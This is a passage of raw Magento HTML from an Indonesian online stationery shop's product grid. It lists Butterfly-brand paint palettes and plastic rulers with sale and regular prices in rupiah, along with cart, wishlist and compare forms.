class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2169","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2170" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-palette-lukis-kaki.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2170"><span class="product-image-wrapper"><!--mf_product_label_comment_2170--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Butterfly&#x20;Palette&#x20;Lukis&#x20;Kaki&#x20;Wadah&#x20;tempat&#x20;cat&#x20;tinta&#x20;melukis&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2170 {
    width: 240px;
}
.product-image-container-2170 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-palette-lukis-kaki.html">Butterfly Palette Lukis Kaki Wadah tempat cat tinta melukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2170" data-price-box="product-id-2170">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2170"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2170"  data-price-amount="6700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PLK" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2170/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2170"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTcwLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2170,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2170","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2171" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-palette-lukis-kepitingfancy.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2171"><span class="product-image-wrapper"><!--mf_product_label_comment_2171--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Wadah&#x20;tempat&#x20;cat&#x20;tinta&#x20;melukis&#x20;Butterfly&#x20;Palette&#x20;Lukis&#x20;Kepiting&#x2F;Fancy&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2171 {
    width: 240px;
}
.product-image-container-2171 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-palette-lukis-kepitingfancy.html">Butterfly Palette Lukis Kepiting/Fancy Wadah tempat cat tinta melukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2171" data-price-box="product-id-2171">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2171"  data-price-amount="10300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2171"  data-price-amount="11900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PLKPT" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2171/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2171"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTcxLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2171,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2171","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2172" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-palette-lukis-kupu-kupu.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2172"><span class="product-image-wrapper"><!--mf_product_label_comment_2172--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Butterfly&#x20;Palette&#x20;Lukis&#x20;Kupu-Kupu&#x20;Wadah&#x20;tempat&#x20;cat&#x20;tinta&#x20;melukis&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2172 {
    width: 240px;
}
.product-image-container-2172 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-palette-lukis-kupu-kupu.html">Butterfly Palette Lukis Kupu-Kupu Wadah tempat cat tinta melukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2172" data-price-box="product-id-2172">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2172"  data-price-amount="13700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2172"  data-price-amount="15800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PLKK" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2172/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2172"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTcyLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2172,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2172","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2173" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-palette-lukis-lady-bugs-kumbang.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2173"><span class="product-image-wrapper"><!--mf_product_label_comment_2173--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Butterfly&#x20;Palette&#x20;Lukis&#x20;Lady&#x20;Bugs&#x20;&#x28;Kumbang&#x29;&#x20;Wadah&#x20;tempat&#x20;cat&#x20;tinta&#x20;melukis&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2173 {
    width: 240px;
}
.product-image-container-2173 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-palette-lukis-lady-bugs-kumbang.html">Butterfly Palette Lukis Lady Bugs (Kumbang) Wadah tempat cat tinta melukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2173" data-price-box="product-id-2173">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2173"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2173"  data-price-amount="15000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PLB" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2173/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2173"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTczLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2173,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2173","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2174" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-palette-lukis-mangga.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2174"><span class="product-image-wrapper"><!--mf_product_label_comment_2174--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Butterfly&#x20;Palette&#x20;Lukis&#x20;Mangga&#x20;Wadah&#x20;tempat&#x20;cat&#x20;tinta&#x20;melukis"/></span></span>  <style>.product-image-container-2174 {
    width: 240px;
}
.product-image-container-2174 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-palette-lukis-mangga.html">Butterfly Palette Lukis Mangga Wadah tempat cat tinta melukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2174" data-price-box="product-id-2174">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2174"  data-price-amount="6600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2174"  data-price-amount="7600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PLMG" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2174/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2174"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTc0Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2174,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2174","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2175" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-palette-lukis-matahari.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2175"><span class="product-image-wrapper"><!--mf_product_label_comment_2175--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Wadah&#x20;tempat&#x20;cat&#x20;tinta&#x20;melukis&#x20;Butterfly&#x20;Palette&#x20;Lukis&#x20;Matahari&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2175 {
    width: 240px;
}
.product-image-container-2175 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-palette-lukis-matahari.html">Butterfly Palette Lukis Matahari Wadah tempat cat tinta melukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2175" data-price-box="product-id-2175">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2175"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2175"  data-price-amount="10100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PLMT" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2175/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2175"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTc1Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2175,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2175","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2176" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-100-cm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2176"><span class="product-image-wrapper"><!--mf_product_label_comment_2176--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-30-bt-40-bt-50-bt-60-bt-100_crg39uijoktjqtrt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Mistar&#x20;Plastik&#x20;transparan&#x20;panjang&#x20;biasa&#x20;Butterfly&#x20;Penggaris&#x20;BT-100&#x20;cm&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2176 {
    width: 240px;
}
.product-image-container-2176 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-100-cm.html">Butterfly Penggaris BT-100 cm Mistar Plastik transparan panjang biasa</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2176" data-price-box="product-id-2176">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2176"  data-price-amount="47500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2176"  data-price-amount="54700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 54.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-100" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2176/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2176"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTc2Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2176,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2176","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2177" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-123-a.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2177"><span class="product-image-wrapper"><!--mf_product_label_comment_2177--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-15-bt-15sj-bt-123a-bt-123b_d3gvba9mqgfpi6pm.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Butterfly&#x20;Penggaris&#x20;BT-123&#x20;A&#x20;Plastik&#x20;panjang&#x20;biasa&#x20;huruf&#x20;dan&#x20;angka&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2177 {
    width: 240px;
}
.product-image-container-2177 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-123-a.html">Butterfly Penggaris BT-123 A Plastik panjang biasa huruf dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2177" data-price-box="product-id-2177">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2177"  data-price-amount="4500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2177"  data-price-amount="5200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-123A" 